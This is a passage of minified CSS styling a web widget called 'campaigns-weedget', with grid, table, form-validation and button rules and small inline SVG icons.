83.3333333333%;}#campaigns-weedget .col-lg-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-lg-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-lg-first {order: -1;}#campaigns-weedget .order-lg-last {order: 13;}#campaigns-weedget .order-lg-0 {order: 0;}#campaigns-weedget .order-lg-1 {order: 1;}#campaigns-weedget .order-lg-2 {order: 2;}#campaigns-weedget .order-lg-3 {order: 3;}#campaigns-weedget .order-lg-4 {order: 4;}#campaigns-weedget .order-lg-5 {order: 5;}#campaigns-weedget .order-lg-6 {order: 6;}#campaigns-weedget .order-lg-7 {order: 7;}#campaigns-weedget .order-lg-8 {order: 8;}#campaigns-weedget .order-lg-9 {order: 9;}#campaigns-weedget .order-lg-10 {order: 10;}#campaigns-weedget .order-lg-11 {order: 11;}#campaigns-weedget .order-lg-12 {order: 12;}#campaigns-weedget .offset-lg-0 {margin-left: 0;}#campaigns-weedget .offset-lg-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-lg-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-lg-3 {margin-left: 25%;}#campaigns-weedget .offset-lg-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-lg-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-lg-6 {margin-left: 50%;}#campaigns-weedget .offset-lg-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-lg-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-lg-9 {margin-left: 75%;}#campaigns-weedget .offset-lg-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-lg-11 {margin-left: 91.6666666667%;}}@media (min-width: 1200px) {#campaigns-weedget .col-xl {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-xl-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-xl-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-xl-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-xl-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-xl-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-xl-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-xl-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-xl-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-xl-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-xl-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-xl-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-xl-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-xl-first {order: -1;}#campaigns-weedget .order-xl-last {order: 13;}#campaigns-weedget .order-xl-0 {order: 0;}#campaigns-weedget .order-xl-1 {order: 1;}#campaigns-weedget .order-xl-2 {order: 2;}#campaigns-weedget .order-xl-3 {order: 3;}#campaigns-weedget .order-xl-4 {order: 4;}#campaigns-weedget .order-xl-5 {order: 5;}#campaigns-weedget .order-xl-6 {order: 6;}#campaigns-weedget .order-xl-7 {order: 7;}#campaigns-weedget .order-xl-8 {order: 8;}#campaigns-weedget .order-xl-9 {order: 9;}#campaigns-weedget .order-xl-10 {order: 10;}#campaigns-weedget .order-xl-11 {order: 11;}#campaigns-weedget .order-xl-12 {order: 12;}#campaigns-weedget .offset-xl-0 {margin-left: 0;}#campaigns-weedget .offset-xl-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-xl-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-xl-3 {margin-left: 25%;}#campaigns-weedget .offset-xl-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-xl-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-xl-6 {margin-left: 50%;}#campaigns-weedget .offset-xl-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-xl-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-xl-9 {margin-left: 75%;}#campaigns-weedget .offset-xl-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-xl-11 {margin-left: 91.6666666667%;}}#campaigns-weedget .table {width: 100%;margin-bottom: 1rem;color: #212529;}#campaigns-weedget .table th, #campaigns-weedget .table td {padding: 0.60rem;vertical-align: top;border-top: 1px solid #dee2e6;}#campaigns-weedget .table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}#campaigns-weedget .table tbody + tbody {border-top: 2px solid #dee2e6;}#campaigns-weedget .table-sm th, #campaigns-weedget .table-sm td {padding: 0.3rem;}#campaigns-weedget .table-bordered {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered thead th, #campaigns-weedget .table-bordered thead td {border-bottom-width: 2px;}#campaigns-weedget .table-borderless th, #campaigns-weedget .table-borderless td, #campaigns-weedget .table-borderless thead th, #campaigns-weedget .table-borderless tbody + tbody {border: 0;}#campaigns-weedget .table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}#campaigns-weedget .table-hover tbody tr:hover {color: #212529;background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-primary, #campaigns-weedget .table-primary > th, #campaigns-weedget .table-primary > td {background-color: #b8daff;}#campaigns-weedget .table-primary th, #campaigns-weedget .table-primary td, #campaigns-weedget .table-primary thead th, #campaigns-weedget .table-primary tbody + tbody {border-color: #7abaff;}#campaigns-weedget .table-hover .table-primary:hover {background-color: #9fcdff;}#campaigns-weedget .table-hover .table-primary:hover > td, #campaigns-weedget .table-hover .table-primary:hover > th {background-color: #9fcdff;}#campaigns-weedget .table-secondary, #campaigns-weedget .table-secondary > th, #campaigns-weedget .table-secondary > td {background-color: #d6d8db;}#campaigns-weedget .table-secondary th, #campaigns-weedget .table-secondary td, #campaigns-weedget .table-secondary thead th, #campaigns-weedget .table-secondary tbody + tbody {border-color: #b3b7bb;}#campaigns-weedget .table-hover .table-secondary:hover {background-color: #c8cbcf;}#campaigns-weedget .table-hover .table-secondary:hover > td, #campaigns-weedget .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}#campaigns-weedget .table-success, #campaigns-weedget .table-success > th, #campaigns-weedget .table-success > td {background-color: #c3e6cb;}#campaigns-weedget .table-success th, #campaigns-weedget .table-success td, #campaigns-weedget .table-success thead th, #campaigns-weedget .table-success tbody + tbody {border-color: #8fd19e;}#campaigns-weedget .table-hover .table-success:hover {background-color: #b1dfbb;}#campaigns-weedget .table-hover .table-success:hover > td, #campaigns-weedget .table-hover .table-success:hover > th {background-color: #b1dfbb;}#campaigns-weedget .table-info, #campaigns-weedget .table-info > th, #campaigns-weedget .table-info > td {background-color: #bee5eb;}#campaigns-weedget .table-info th, #campaigns-weedget .table-info td, #campaigns-weedget .table-info thead th, #campaigns-weedget .table-info tbody + tbody {border-color: #86cfda;}#campaigns-weedget .table-hover .table-info:hover {background-color: #abdde5;}#campaigns-weedget .table-hover .table-info:hover > td, #campaigns-weedget .table-hover .table-info:hover > th {background-color: #abdde5;}#campaigns-weedget .table-warning, #campaigns-weedget .table-warning > th, #campaigns-weedget .table-warning > td {background-color: #ffeeba;}#campaigns-weedget .table-warning th, #campaigns-weedget .table-warning td, #campaigns-weedget .table-warning thead th, #campaigns-weedget .table-warning tbody + tbody {border-color: #ffdf7e;}#campaigns-weedget .table-hover .table-warning:hover {background-color: #ffe8a1;}#campaigns-weedget .table-hover .table-warning:hover > td, #campaigns-weedget .table-hover .table-warning:hover > th {background-color: #ffe8a1;}#campaigns-weedget .table-danger, #campaigns-weedget .table-danger > th, #campaigns-weedget .table-danger > td {background-color: #f5c6cb;}#campaigns-weedget .table-danger th, #campaigns-weedget .table-danger td, #campaigns-weedget .table-danger thead th, #campaigns-weedget .table-danger tbody + tbody {border-color: #ed969e;}#campaigns-weedget .table-hover .table-danger:hover {background-color: #f1b0b7;}#campaigns-weedget .table-hover .table-danger:hover > td, #campaigns-weedget .table-hover .table-danger:hover > th {background-color: #f1b0b7;}#campaigns-weedget .table-light, #campaigns-weedget .table-light > th, #campaigns-weedget .table-light > td {background-color: #fdfdfe;}#campaigns-weedget .table-light th, #campaigns-weedget .table-light td, #campaigns-weedget .table-light thead th, #campaigns-weedget .table-light tbody + tbody {border-color: #fbfcfc;}#campaigns-weedget .table-hover .table-light:hover {background-color: #ececf6;}#campaigns-weedget .table-hover .table-light:hover > td, #campaigns-weedget .table-hover .table-light:hover > th {background-color: #ececf6;}#campaigns-weedget .table-dark, #campaigns-weedget .table-dark > th, #campaigns-weedget .table-dark > td {background-color: #c6c8ca;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #95999c;}#campaigns-weedget .table-hover .table-dark:hover {background-color: #b9bbbe;}#campaigns-weedget .table-hover .table-dark:hover > td, #campaigns-weedget .table-hover .table-dark:hover > th {background-color: #b9bbbe;}#campaigns-weedget .table-active, #campaigns-weedget .table-active > th, #campaigns-weedget .table-active > td {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover > td, #campaigns-weedget .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55;}#campaigns-weedget .table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .table-dark {color: #fff;background-color: #343a40;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th {border-color: #454d55;}#campaigns-weedget .table-dark.table-bordered {border: 0;}#campaigns-weedget .table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}#campaigns-weedget .table-dark.table-hover tbody tr:hover {color: #fff;background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {#campaigns-weedget .table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {#campaigns-weedget .table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {#campaigns-weedget .table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {#campaigns-weedget .table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-xl > .table-bordered {border: 0;}}#campaigns-weedget .table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive > .table-bordered {border: 0;}#campaigns-weedget .form-control {display: block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .form-control {transition: none;}}#campaigns-weedget .form-control::-ms-expand {background-color: transparent;border: 0;}#campaigns-weedget .form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .form-control::-moz-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control::placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:disabled, #campaigns-weedget .form-control[readonly] {background-color: #e9ecef;opacity: 1;}#campaigns-weedget select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .form-control-file, #campaigns-weedget .form-control-range {display: block;width: 100%;}#campaigns-weedget .col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}#campaigns-weedget .col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;color: #212529;background-color: transparent;border: solid transparent;border-width: 1px 0;}#campaigns-weedget .form-control-plaintext.form-control-sm, #campaigns-weedget .form-control-plaintext.form-control-lg {padding-right: 0;padding-left: 0;}#campaigns-weedget .form-control-sm {height: calc(1.5em + 0.5rem + 2px);padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .form-control-lg {height: calc(1.5em + 1rem + 2px);padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget select.form-control[size], #campaigns-weedget select.form-control[multiple] {height: auto;}#campaigns-weedget textarea.form-control {height: auto;}#campaigns-weedget .form-group {margin-bottom: 1rem;}#campaigns-weedget .form-text {display: block;margin-top: 0.25rem;}#campaigns-weedget .form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}#campaigns-weedget .form-row > .col, #campaigns-weedget .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px;}#campaigns-weedget .form-check {position: relative;display: block;padding-left: 1.25rem;}#campaigns-weedget .form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}#campaigns-weedget .form-check-input:disabled ~ .form-check-label {color: #6c757d;}#campaigns-weedget .form-check-label {margin-bottom: 0;}#campaigns-weedget .form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: 0.75rem;}#campaigns-weedget .form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}#campaigns-weedget .valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}#campaigns-weedget .valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(40, 167, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:valid, #campaigns-weedget .form-control.is-valid {border-color: #28a745;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:valid:focus, #campaigns-weedget .form-control.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .form-control:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control:valid ~ .valid-tooltip, #campaigns-weedget .form-control.is-valid ~ .valid-feedback, #campaigns-weedget .form-control.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:valid, #campaigns-weedget textarea.form-control.is-valid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:valid, #campaigns-weedget .custom-select.is-valid {border-color: #28a745;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:valid:focus, #campaigns-weedget .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-select:valid ~ .valid-tooltip, #campaigns-weedget .custom-select.is-valid ~ .valid-feedback, #campaigns-weedget .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control-file:valid ~ .valid-tooltip, #campaigns-weedget .form-control-file.is-valid ~ .valid-feedback, #campaigns-weedget .form-control-file.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:valid ~ .form-check-label, #campaigns-weedget .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated #campaigns-weedget .form-check-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-check-input:valid ~ .valid-tooltip, #campaigns-weedget .form-check-input.is-valid ~ .valid-feedback, #campaigns-weedget .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-control-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color: #34ce57;background-color: #34ce57;}.was-validated #campaigns-weedget .custom-control-input:valid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-file-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:valid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}#campaigns-weedget .invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}#campaigns-weedget .invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(220, 53, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:invalid, #campaigns-weedget .form-control.is-invalid {border-color: #dc3545;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:invalid:focus, #campaigns-weedget .form-control.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .form-control:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:invalid, #campaigns-weedget textarea.form-control.is-invalid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:invalid, #campaigns-weedget .custom-select.is-invalid {border-color: #dc3545;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:invalid:focus, #campaigns-weedget .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-select.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .form-check-label, #campaigns-weedget .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-tooltip, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color: #e4606d;background-color: #e4606d;}.was-validated #campaigns-weedget .custom-control-input:invalid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:invalid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}#campaigns-weedget .form-inline {display: flex;flex-flow: row wrap;align-items: center;}#campaigns-weedget .form-inline .form-check {width: 100%;}@media (min-width: 576px) {#campaigns-weedget .form-inline label {display: flex;align-items: center;justify-content: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-group {display: flex;flex: 0 0 auto;flex-flow: row wrap;align-items: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}#campaigns-weedget .form-inline .form-control-plaintext {display: inline-block;}#campaigns-weedget .form-inline .input-group, #campaigns-weedget .form-inline .custom-select {width: auto;}#campaigns-weedget .form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0;}#campaigns-weedget .form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}#campaigns-weedget .form-inline .custom-control {align-items: center;justify-content: center;}#campaigns-weedget .form-inline .custom-control-label {margin-bottom: 0;}}#campaigns-weedget .btn {display: inline-block;font-weight: 400;color: #212529;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .btn {transition: none;}}#campaigns-weedget .btn:hover {color: #212529;text-decoration: none;}#campaigns-weedget .btn:focus, #campaigns-weedget .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .btn.disabled, #campaigns-weedget .btn:disabled {opacity: 0.65;}#campaigns-weedget a.btn.disabled, #campaigns-weedget fieldset:disabled a.btn {pointer-events: none;}#campaigns-weedget .btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}#campaigns-weedget .btn-primary:focus, #campaigns-weedget .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-primary.disabled, #campaigns-weedget .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}#campaigns-weedget .btn-secondary:focus, #campaigns-weedget .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-secondary.disabled, #campaigns-weedget .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-success {color: #fff;background-color: 